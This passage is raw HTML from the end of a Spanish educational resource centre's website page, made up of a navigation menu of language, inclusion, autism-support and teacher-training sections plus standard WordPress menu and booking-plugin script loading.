				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script defer type="text/javascript" src="https://carei.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/carei.es\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.8" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'es_ES' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,20,23,41] ); _wpbc.set_other_param('time_local_arr', [2026,1,21,0,41] ); _wpbc.set_other_param( 'today_arr', [2026,1,21,0,41] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://carei.es/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 3 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [-1] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 1 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [-1] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  false ); _wpbc.set_other_param( 'update', '10.14.8' ); _wpbc.set_other_param( 'version', 'personal' ); _wpbc.set_message( 'message_dates_times_unavailable', "Las fechas y horas de este calendario ya est\u00e1n reservadas o no est\u00e1n disponibles." ); _wpbc.set_message( 'message_choose_alternative_dates', "Por favor, elige fechas y horarios alternativos o ajusta el n\u00famero de franjas reservadas." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "No es posible almacenar esta secuencia de fechas en un mismo recurso." ); _wpbc.set_message( 'message_check_required', "Este campo es obligatorio" ); _wpbc.set_message( 'message_check_required_for_check_box', "Esta casilla debe estar marcada" ); _wpbc.set_message( 'message_check_required_for_radio_box', "Selecciona al menos una opci\u00f3n" ); _wpbc.set_message( 'message_check_email', "Direcci\u00f3n de correo electr\u00f3nico incorrecta" ); _wpbc.set_message( 'message_check_same_email', "Tus correos no coinciden" ); _wpbc.set_message( 'message_check_no_selected_dates', "Por favor, seleccione fecha de reserva en el calendario" ); _wpbc.set_message( 'message_processing', "Procesando" ); _wpbc.set_message( 'message_deleting', "Borrando" ); _wpbc.set_message( 'message_updating', "Actualizando" ); _wpbc.set_message( 'message_saving', "Guardando" ); _wpbc.set_message( 'message_error_check_in_out_time', "\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba." ); _wpbc.set_message( 'message_error_start_time', "Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_end_time', "Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_range_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); _wpbc.set_message( 'message_error_duration_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); console.log( '== WPBC VARS 10.14.8 [personal] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.8" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.8" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.8" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick-es.js?ver=10.14.8" id="wpbc-datepick-localize-js"></script>
